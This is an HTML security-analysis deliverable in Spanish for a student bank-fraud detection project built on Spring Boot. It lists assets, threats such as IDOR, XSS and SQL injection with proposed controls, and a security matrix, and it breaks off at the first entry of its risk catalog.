


<file: entregable-seguridad.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<title>Entregable 2 — Análisis de Seguridad · DetecciónAnomalíasBancarias</title>
<style>
  /* ── Base ── */
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: "Segoe UI", Arial, sans-serif; font-size: 11pt; color: #111;
         max-width: 1100px; margin: 0 auto; padding: 24px 32px; line-height: 1.55; }

  /* ── Headings ── */
  h1 { font-size: 18pt; color: #1e3a5f; border-bottom: 3px solid #1e3a5f;
       padding-bottom: 6px; margin: 32px 0 12px; }
  h2 { font-size: 14pt; color: #1e3a5f; border-left: 4px solid #2563eb;
       padding-left: 10px; margin: 28px 0 10px; }
  h3 { font-size: 12pt; color: #1e4d8c; margin: 20px 0 6px; }
  h4 { font-size: 11pt; color: #374151; margin: 14px 0 4px; font-style: italic; }

  /* ── Tables ── */
  table { width: 100%; border-collapse: collapse; margin: 10px 0 20px; font-size: 10pt; }
  th { background: #1e3a5f; color: #fff; padding: 7px 9px; text-align: left; }
  td { padding: 6px 9px; border: 1px solid #d1d5db; vertical-align: top; }
  tr:nth-child(even) td { background: #f0f4fa; }

  /* ── Severity colours ── */
  .critica { color: #b91c1c; font-weight: 700; }
  .alta    { color: #d97706; font-weight: 700; }
  .media   { color: #0369a1; font-weight: 600; }
  .baja    { color: #374151; }

  /* ── Risk priority ── */
  .p100 { background: #fee2e2 !important; }
  .p80  { background: #fef3c7 !important; }
  .p60  { background: #fffbeb !important; }

  /* ── Misc ── */
  p  { margin: 6px 0 12px; }
  ul { padding-left: 20px; margin-bottom: 12px; }
  li { margin-bottom: 4px; }
  code { background: #f3f4f6; padding: 1px 5px; border-radius: 3px; font-size: 10pt; }
  pre  { background: #f3f4f6; padding: 12px; border-radius: 6px; font-size: 9.5pt;
         overflow-x: auto; margin: 8px 0 14px; white-space: pre-wrap; }
  .cover-table td { border: none; padding: 4px 10px; }
  .section-tag { display: inline-block; background: #1e3a5f; color: #fff;
                 font-size: 9pt; padding: 2px 8px; border-radius: 3px; margin-right: 6px; }
  .note { background: #fffbeb; border-left: 4px solid #f59e0b; padding: 8px 12px;
          margin: 10px 0; font-size: 10pt; }
  .blocker { background: #fee2e2; border-left: 4px solid #b91c1c; padding: 10px 14px;
             margin: 12px 0; }

  /* ── Print ── */
  @media print {
    body { max-width: 100%; padding: 0; font-size: 10pt; }
    h1   { font-size: 15pt; page-break-before: always; }
    h1:first-of-type { page-break-before: avoid; }
    h2   { font-size: 12pt; }
    table { font-size: 9pt; page-break-inside: avoid; }
    pre  { font-size: 8.5pt; }
    .no-print { display: none; }
    a { text-decoration: none; color: inherit; }
  }
  /* ── Print button ── */
  .print-btn { position: fixed; top: 16px; right: 16px; background: #2563eb; color: #fff;
               border: none; padding: 10px 20px; border-radius: 6px; cursor: pointer;
               font-size: 11pt; z-index: 100; }
  .print-btn:hover { background: #1d4ed8; }
</style>
</head>
<body>

<button class="print-btn no-print" onclick="window.print()">⬇ Guardar PDF</button>

<!-- ================================================================
     PORTADA
================================================================ -->
<h1 style="border:none; font-size:22pt; text-align:center; margin-top:0;">
  Entregable 2 — Análisis de Seguridad
</h1>
<p style="text-align:center; font-size:14pt; color:#374151; margin-bottom:24px;">
  DetecciónAnomalíasBancarias
</p>

<table class="cover-table" style="width:60%; margin: 0 auto 32px;">
  <tr><td><strong>Aplicación</strong></td><td>DetecciónAnomalíasBancarias</td></tr>
  <tr><td><strong>Versión</strong></td><td>0.3 — 25/05/2026</td></tr>
  <tr><td><strong>Ámbito</strong></td><td>Sistema académico de detección de fraude bancario sobre logs sintéticos</td></tr>
  <tr><td><strong>Tecnología</strong></td><td>Java 17 · Spring Boot 3.2 · Spring Security · JPA / H2 · HTML/CSS/JS</td></tr>
  <tr><td><strong>Equipo</strong></td><td>Juan Carlos (generador) · Adrián (detector) · Javier (panel) · Kike (coordinación)</td></tr>
  <tr><td><strong>Fecha</strong></td><td>25/05/2026</td></tr>
</table>

<!-- ================================================================
     TAREA 1 — INVENTARIO DE ACTIVOS
================================================================ -->
<h1>Tarea 1 — Inventario de activos</h1>

<table>
  <thead>
    <tr><th>ID</th><th>Activo</th><th>Tipo</th><th>Propietario</th>
        <th>Conf.</th><th>Integ.</th><th>Disp.</th><th>Observaciones</th></tr>
  </thead>
  <tbody>
    <tr><td>A-01</td><td><code>transacciones.log</code> — CSV pipe-separated, 100 000 filas</td><td>Dato</td><td>Juan Carlos</td><td class="alta">ALTA</td><td class="critica">CRÍTICA</td><td class="alta">ALTA</td><td>Sin contraseñas; contiene datos financieros sintéticos</td></tr>
    <tr><td>A-02</td><td><code>sesiones.log</code> — CSV pipe-separated, 20 000 filas</td><td>Dato</td><td>Juan Carlos</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>Correlaciona con A-01 para ANO-016/017/019</td></tr>
    <tr><td>A-03</td><td><code>verdad_oculta.csv</code> — mapa transaction_id→fraude</td><td>Dato</td><td>Juan Carlos</td><td class="critica">CRÍTICA</td><td class="critica">CRÍTICA</td><td class="media">MEDIA</td><td><strong>Nunca se sube al repositorio</strong></td></tr>
    <tr><td>A-04</td><td>BD <code>anomalias_detectadas</code> (H2/MySQL)</td><td>Dato</td><td>Adrián</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>Dev: H2 en memoria; prod: MySQL con credenciales externas</td></tr>
    <tr><td>A-05</td><td>Panel de auditoría — JAR Spring Boot + frontend HTML</td><td>Servicio</td><td>Javier</td><td class="media">MEDIA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>Expone <code>/api/banking/*</code> y <code>/api/logs/*</code></td></tr>
    <tr><td>A-06</td><td>Código fuente detector — reglas ANO-001..054</td><td>Código</td><td>Adrián</td><td class="media">MEDIA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>Si se expone, el atacante aprende a evadir la detección</td></tr>
    <tr><td>A-07</td><td>Credenciales BD (<code>DB_PASS</code>, keystore, <code>.env</code>)</td><td>Secreto</td><td>Kike</td><td class="critica">CRÍTICA</td><td class="critica">CRÍTICA</td><td class="alta">ALTA</td><td>Solo en variables de entorno; <strong>nunca en el repositorio</strong></td></tr>
    <tr><td>A-08</td><td>Configuración (<code>application.properties</code>)</td><td>Configuración</td><td>Kike</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>El fichero de prod está en <code>.gitignore</code></td></tr>
    <tr><td>A-09</td><td>API REST del panel (<code>/api/banking/*</code>, <code>/api/logs/*</code>)</td><td>Servicio</td><td>Javier</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td class="alta">ALTA</td><td>Sin autenticación en v0.3: riesgo IDOR y DoS activos</td></tr>
    <tr><td>A-10</td><td>Infraestructura JVM (SO, puerto 8080)</td><td>Infraestructura</td><td>Kike</td><td class="media">MEDIA</td><td class="alta">ALTA</td><td class="critica">CRÍTICA</td><td>Si el proceso cae, panel e ingesta se detienen</td></tr>
  </tbody>
</table>

<!-- ================================================================
     TAREA 2 — ANÁLISIS AMENAZA / VULNERABILIDAD / RIESGO / IMPACTO / CONTROL
================================================================ -->
<h1>Tarea 2 — Amenaza / Vulnerabilidad / Riesgo / Impacto / Control</h1>

<h2>Módulo generador (<code>/generador</code>)</h2>
<table>
  <thead><tr><th>#</th><th>Amenaza</th><th>Vulnerabilidad</th><th>Riesgo</th><th>Impacto</th><th>Control propuesto</th></tr></thead>
  <tbody>
    <tr><td>2.1</td><td>Subir <code>verdad_oculta.csv</code> al repo por accidente</td><td>No está en <code>.gitignore</code>; sin pre-commit hook</td><td>Profesor descarga la solución antes de la evaluación</td><td class="critica">CRÍTICO: invalida la evaluación</td><td><code>verdad_oculta*.csv</code> en <code>.gitignore</code>; pre-commit hook con <code>git-secrets</code></td></tr>
    <tr><td>2.2</td><td>Timestamp manipulado en logs generados</td><td>Generador no valida rango temporal</td><td>El detector genera falsos positivos masivos</td><td class="alta">ALTO: degrada precisión y recall</td><td>El generador firma con hash el bloque de logs; el detector verifica la firma</td></tr>
    <tr><td>2.3</td><td>Log injection: campo <code>concepto</code> con <code>|</code> o <code>\n</code></td><td>Falta de sanitización al escribir el CSV</td><td>El detector parsea mal la fila y puede saltarse la detección</td><td class="alta">ALTO: evasión del detector</td><td>Escapar o rechazar <code>|</code> y <code>\n</code> en <code>concepto</code></td></tr>
  </tbody>
</table>

<h2>Módulo detector (<code>/detector</code>)</h2>
<table>
  <thead><tr><th>#</th><th>Amenaza</th><th>Vulnerabilidad</th><th>Riesgo</th><th>Impacto</th><th>Control propuesto</th></tr></thead>
  <tbody>
    <tr><td>2.4</td><td>SQL injection vía campo <code>concepto</code> en queries nativas</td><td>Concatenación de strings en lugar de parámetros preparados</td><td>Acceso o destrucción de la BD de anomalías</td><td class="alta">ALTO</td><td><code>@Query</code> con parámetros o <code>PreparedStatement</code></td></tr>
    <tr><td>2.5</td><td>Adversarial evasion: atacante conoce las reglas</td><td>Código fuente público con umbrales fijos</td><td>El atacante ajusta sus transacciones para no disparar ninguna regla</td><td class="alta">ALTO</td><td>Repositorio privado para <code>/detector</code>; umbrales en configuración externa</td></tr>
    <tr><td>2.6</td><td>Doble procesamiento de la misma fila de log</td><td>Sin control de idempotencia</td><td>Duplicidad en <code>anomalias_detectadas</code></td><td class="media">MEDIO</td><td>Registrar hash SHA-256 del fichero procesado; rechazar refeed</td></tr>
  </tbody>
</table>

<h2>Módulo panel (<code>/panel</code>)</h2>
<table>
  <thead><tr><th>#</th><th>Amenaza</th><th>Vulnerabilidad</th><th>Riesgo</th><th>Impacto</th><th>Control propuesto</th></tr></thead>
  <tbody>
    <tr><td>2.7</td><td>IDOR — auditor consulta anomalías de otra sucursal</td><td>Endpoint <code>GET /api/logs/recent</code> sin filtro por usuario</td><td>Un auditor lee datos de otra sucursal</td><td class="critica">CRÍTICO (OWASP API1:2023)</td><td><code>@PreAuthorize</code> con <code>sucursal_id</code> extraído del JWT</td></tr>
    <tr><td>2.8</td><td>Fuerza bruta al login del panel</td><td>Sin límite de intentos de autenticación</td><td>Compromiso de cuenta de auditor</td><td class="alta">ALTO</td><td>Bloqueo tras 5 intentos; <code>BruteForceProtectionFilter</code></td></tr>
    <tr><td>2.9</td><td>XSS persistente vía campo <code>concepto</code></td><td>Dashboard renderiza el campo con <code>innerHTML</code></td><td>Script malicioso en el navegador del auditor</td><td class="alta">ALTO (OWASP A03:2021)</td><td><code>textContent</code> en lugar de <code>innerHTML</code>; CSP header</td></tr>
    <tr><td>2.10</td><td>DoS sobre <code>POST /api/banking/batch</code></td><td>Sin límite de tamaño de cuerpo ni tasa de peticiones</td><td>Agotamiento de memoria JVM</td><td class="alta">ALTO</td><td><code>max-request-size=10MB</code>; rate limiter</td></tr>
    <tr><td>2.11</td><td>Spring Actuator expuesto en producción</td><td><code>exposure.include=*</code> sin autenticación</td><td><code>/actuator/env</code> expone credenciales</td><td class="alta">ALTO</td><td>En prod: <code>include=health,info</code>; puerto separado</td></tr>
  </tbody>
</table>

<h2>Datos y credenciales</h2>
<table>
  <thead><tr><th>#</th><th>Amenaza</th><th>Vulnerabilidad</th><th>Riesgo</th><th>Impacto</th><th>Control propuesto</th></tr></thead>
  <tbody>
    <tr><td>2.12</td><td>Contraseña de BD hardcodeada en <code>application.properties</code></td><td>Falta de revisión pre-commit</td><td>Acceso completo a la BD por cualquier persona con acceso al repo</td><td class="critica">CRÍTICO</td><td><code>${DB_PASS}</code> en properties; pre-commit hook; rotación si hay exposición</td></tr>
    <tr><td>2.13</td><td>Datos de clientes en logs sin seudonimizar</td><td>Logs con NIF, nombre o IBAN reales</td><td>Violación del RGPD Art. 32</td><td class="alta">ALTO (legal)</td><td>Tokenización de IBAN; cuentas ficticias en este proyecto</td></tr>
    <tr><td>2.14</td><td>Backup de BD sin cifrar</td><td>Fichero H2 sin contraseña por defecto</td><td>Exfiltración de todas las anomalías detectadas</td><td class="alta">ALTO</td><td>Cifrar con <code>CIPHER=AES</code> en H2; TDE en MySQL</td></tr>
  </tbody>
</table>

<!-- ================================================================
     TAREA 3 — MATRIZ MÓDULOS × DIMENSIONES DE SEGURIDAD
================================================================ -->
<h1>Tarea 3 — Matriz módulos × dimensiones de seguridad</h1>
<p><em>Escala: ✅ cubierta · ⚠ parcial · ❌ no cubierta · N/A no aplica</em></p>

<table>
  <thead>
    <tr><th>Módulo / Activo</th><th>Confidencialidad</th><th>Integridad</th><th>Disponibilidad</th>
        <th>Autenticación</th><th>Autorización</th><th>No repudio</th><th>Trazabilidad</th></tr>
  </thead>
  <tbody>
    <tr><td><strong>Generador (<code>/generador</code>)</strong></td><td>⚠ logs sin seudonimizar</td><td>⚠ sin firma de logs</td><td>✅ proceso batch</td><td>N/A</td><td>N/A</td><td>⚠ sin hash de integridad</td><td>⚠ sin registro de fichero</td></tr>
    <tr><td><strong>Detector (<code>/detector</code>)</strong></td><td>⚠ reglas expuestas en repo</td><td>⚠ sin idempotencia</td><td>⚠ sin reintentos si falla BD</td><td>N/A</td><td>N/A</td><td>⚠ no registra quién lanzó el análisis</td><td>✅ escribe en <code>anomalias_detectadas</code> con timestamp</td></tr>
    <tr><td><strong>Panel (<code>/panel</code>)</strong></td><td>⚠ sin HTTPS por defecto</td><td>✅ Spring Security</td><td>⚠ nodo único, sin HA</td><td>❌ endpoints sin auth real en v0.3</td><td>❌ sin RBAC</td><td>⚠ sin log de acciones del auditor</td><td>✅ logs a consola; alertas en BD</td></tr>
    <tr><td><strong>BD <code>anomalias_detectadas</code></strong></td><td>⚠ H2 sin cifrado en disco</td><td>✅ JPA + constraints SQL</td><td>⚠ H2 en memoria se pierde al reiniciar</td><td>✅ solo accesible desde la app</td><td>✅ sin acceso externo directo</td><td>⚠ sin audit log de cambios</td><td>✅ timestamp en cada fila</td></tr>
    <tr><td><strong><code>transacciones.log</code></strong></td><td>⚠ IPs y cuentas en claro</td><td>❌ sin firma; modificable sin detección</td><td>✅ fichero local</td><td>N/A</td><td>N/A</td><td>❌ sin hash</td><td>✅ timestamp y transaction_id por fila</td></tr>
    <tr><td><strong><code>sesiones.log</code></strong></td><td>⚠ IPs y dispositivos en claro</td><td>❌ sin firma</td><td>✅</td><td>N/A</td><td>N/A</td><td>❌</td><td>✅</td></tr>
    <tr><td><strong><code>verdad_oculta.csv</code></strong></td><td>❌ en riesgo si se sube al repo</td><td class="critica">CRÍTICA — define la evaluación</td><td class="media">MEDIA — solo para el evaluador</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td></tr>
  </tbody>
</table>

<!-- ================================================================
     TAREA 4 — CATÁLOGO DE RIESGOS R01–R20
================================================================ -->
<h1>Tarea 4 — Catálogo de riesgos (R01–R20)</h1>

<table>
  <thead>
    <tr><th>Código</th><th>Descripción</th><th>Activo</th><th>Dimensiones</th>
        <th>Prob.</th><th>Impacto</th><th>Severidad</th></tr>
  </thead>
  <tbody>
    <tr class="p100"><td>R01</td><td>IDOR en panel: auditor accede a datos de otra sucursal</td><td>A-09</td><td>Confidencialidad, Autorización</td><td>4</td><td>5</td><td class="critica">CRÍTICO</td></tr>
